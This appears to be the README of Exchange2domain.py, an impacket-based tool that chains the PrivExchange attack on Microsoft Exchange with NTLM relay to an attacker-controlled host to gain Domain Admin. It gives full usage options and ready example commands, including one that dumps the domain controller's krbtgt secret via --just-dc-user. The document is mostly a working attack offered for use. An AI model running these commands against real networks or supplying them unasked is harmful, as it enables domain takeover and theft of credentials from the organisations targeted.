All in One tools of privexchange . You only need to open the web server port, so no high privileges are required.
Great writeup! Abusing Exchange: One API call away from Domain Admin.
These tools require impacket. You can install it from pip with pip install impacket.
usage: Exchange2domain.py [-h] [-u USERNAME] [-d DOMAIN] [-p PASSWORD]
[--hashes HASHES] [--no-ssl]
[--exchange-port EXCHANGE_PORT] -ah ATTACKER_HOST
[-ap ATTACKER_PORT] -th TARGET_HOST
[-exec-method [{smbexec,wmiexec,mmcexec}]]
[--exchange-version EXCHANGE_VERSION]
[--attacker-page ATTACKER_PAGE]
[--just-dc-user USERNAME] [--debug]
HOSTNAME
Exchange your privileges for Domain Admin privs by abusing Exchange. Use me
with ntlmrelayx
positional arguments:
HOSTNAME Hostname/ip of the Exchange server
optional arguments:
-h, --help show this help message and exit
-u USERNAME, --user USERNAME
username for authentication
-d DOMAIN, --domain DOMAIN
domain the user is in (FQDN or NETBIOS domain name)
-p PASSWORD, --password PASSWORD
Password for authentication, will prompt if not
specified and no NT:NTLM hashes are supplied
--hashes HASHES LM:NLTM hashes
--no-ssl Don't use HTTPS (connects on port 80)
--exchange-port EXCHANGE_PORT
Alternative EWS port (default: 443 or 80)
-ah ATTACKER_HOST, --attacker-host ATTACKER_HOST
Attacker hostname or IP
-ap ATTACKER_PORT, --attacker-port ATTACKER_PORT
Port on which the relay attack runs (default: 80)
-th TARGET_HOST, --target-host TARGET_HOST
Hostname or IP of the DC
-exec-method [{smbexec,wmiexec,mmcexec}]
Remote exec method to use at target (only when using
-use-vss). Default: smbexec
--exchange-version EXCHANGE_VERSION
Exchange version of the target (default: Exchange2013,
choices:Exchange2010,Exchange2010_SP1,Exchange2010_SP2
,Exchange2013,Exchange2013_SP1,Exchange2016)
--attacker-page ATTACKER_PAGE
Page to request on attacker server (default:
/privexchange/)
--just-dc-user USERNAME
Extract only NTDS.DIT data for the user specified.
Only available for DRSUAPI approach.
--debug Enable debug output
example:
python Exchange2domain.py -ah attackterip -ap listenport -u user -p password -d domain.com -th DCip MailServerip
If you only want to dump krbtgt, use --just-dc-user.
example:
python Exchange2domain.py -ah attackterip -u user -p password -d domain.com -th DCip --just-dc-user krbtgt MailServerip
Auto backup old SD for restore.